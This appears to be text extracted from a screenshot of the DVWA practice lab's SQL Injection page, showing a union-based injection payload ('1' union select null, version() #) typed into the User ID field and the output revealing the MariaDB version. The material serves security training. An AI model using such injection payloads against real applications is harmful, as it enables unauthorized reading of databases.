 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, version() #
First name: admin
Surname: admin
ID: 1' union select null, version() #
First name:
Surname: 10.3.22-MariaDB-1